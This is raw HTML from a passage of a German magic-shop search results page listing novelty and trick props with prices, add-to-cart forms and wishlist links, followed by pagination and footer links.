                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8903,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/fingermaus.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/f/i/finger_maus.jpg"
                                             height="200"
                                             alt="Fingermaus"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/fingermaus.html" title="Fingermaus">
                                Fingermaus                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9002" data-price-box="product-id-9002">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9002"                data-price-amount="8.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/9002/" method="post">
                                                <input type="hidden" name="product" value="9002">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9002,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/riesenzigarre.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/6/8698_1.jpg"
                                             height="200"
                                             alt="Riesenzigarre"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/riesenzigarre.html" title="Riesenzigarre">
                                Riesenzigarre                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9028" data-price-box="product-id-9028">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9028"                data-price-amount="4.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/9028/" method="post">
                                                <input type="hidden" name="product" value="9028">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9028,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/comedy-table.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/7/8725.jpg"
                                             height="200"
                                             alt="Comedy Table"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/comedy-table.html" title="Comedy Table">
                                Comedy Table                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9057" data-price-box="product-id-9057">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9057"                data-price-amount="580"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">580,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/9057/" method="post">
                                                <input type="hidden" name="product" value="9057">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9057,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/sponge-tennis-balls.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/7/8759_1.jpg"
                                             height="200"
                                             alt="Sponge Tennis Balls"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/sponge-tennis-balls.html" title="Sponge Tennis Balls">
                                Sponge Tennis Balls                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9099" data-price-box="product-id-9099">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9099"                data-price-amount="26.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/9099/" method="post">
                                                <input type="hidden" name="product" value="9099">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9099,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/dirty-hand-gag.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/8/8822_1.jpg"
                                             height="200"
                                             alt="Dirty Hand Gag"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/dirty-hand-gag.html" title="Dirty Hand Gag">
                                Dirty Hand Gag                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9167" data-price-box="product-id-9167">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9167"                data-price-amount="28.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/9167/" method="post">
                                                <input type="hidden" name="product" value="9167">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9167,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/milk-glass-deluxe.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/8/8858_1.jpg"
                                             height="200"
                                             alt="Milk Glass Deluxe "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/milk-glass-deluxe.html" title="Milk Glass Deluxe ">
                                Milk Glass Deluxe                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9216" data-price-box="product-id-9216">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9216"                data-price-amount="17.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/9216/" method="post">
                                                <input type="hidden" name="product" value="9216">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9216,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/verdrehtes-feuerzeug-incl-zundholz.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/8/8878_1.jpg"
                                             height="200"
                                             alt="Verdrehtes Feuerzeug incl. Zündholz"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/verdrehtes-feuerzeug-incl-zundholz.html" title="Verdrehtes Feuerzeug incl. Zündholz">
                                Verdrehtes Feuerzeug incl. Zündholz                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9249" data-price-box="product-id-9249">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9249"                data-price-amount="8.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/9249/" method="post">
                                                <input type="hidden" name="product" value="9249">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9249,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                    </ol>
    </div>
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.stolina.de\/catalogsearch\/advanced\/result\/?artist=&description=&name=&price%5Bfrom%5D=&price%5Bto%5D=&short_description=&sku=&thema%5B0%5D=5481","formKey":"pt6nfruH4pWwhRYJ","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stolina.de/catalogsearch/advanced/result/?artist=&amp;description=&amp;name=&amp;p=2&amp;price%5Bfrom%5D=&amp;price%5Bto%5D=&amp;short_description=&amp;sku=&amp;thema%5B0%5D=5481" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stolina.de/catalogsearch/advanced/result/?artist=&amp;description=&amp;name=&amp;p=3&amp;price%5Bfrom%5D=&amp;price%5Bto%5D=&amp;short_description=&amp;sku=&amp;thema%5B0%5D=5481" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stolina.de/catalogsearch/advanced/result/?artist=&amp;description=&amp;name=&amp;p=4&amp;price%5Bfrom%5D=&amp;price%5Bto%5D=&amp;short_description=&amp;sku=&amp;thema%5B0%5D=5481" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stolina.de/catalogsearch/advanced/result/?artist=&amp;description=&amp;name=&amp;p=5&amp;price%5Bfrom%5D=&amp;price%5Bto%5D=&amp;short_description=&amp;sku=&amp;thema%5B0%5D=5481" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.stolina.de/catalogsearch/advanced/result/?artist=&amp;description=&amp;name=&amp;p=2&amp;price%5Bfrom%5D=&amp;price%5Bto%5D=&amp;short_description=&amp;sku=&amp;thema%5B0%5D=5481"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                                            selected="selected"
                    >
                    36                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
                    <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    </div>
</div></div></main></div></div></div><div class="main container" id="footer-service-container">
    <div class="inner-container">
        <div class="row">
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/bestellvorgang" title="Über Bestellungen">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-package ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Bestellungen und<br>Rücksendungen</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/contact" title="Zum Kontaktformular">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-callcenter ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Kontaktieren<br>Sie uns</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/stolina-zaubershop" title="Über unseren Zaubershop">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-success ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Unser<br>Service</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/catalogsearch/advanced" title="Zur erweiterten Suche">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-search ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Erweiterte<br>Suche</h6>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
</div>
<div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                                <div class="footer-primary-bottom">
                    <div class="footer-primary-bottom-spacing inner">
                    
                                                    <div class="item">
                                <div class="social-links ib-wrapper--square">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/channel/UCQroovfMws8_2mH7nkAStwQ" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ib ib-hover ic ic-lg ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
</div>                            </div>
                        
                        <div class="item" id="footer-logo">
                            <img src="https://www.stolina.de/pub/media/logo/stores/1/stolina-footer-logo_neu.png">
                        </div>
                        
                                                
                                                    <div class="item newsletter-wrapper">
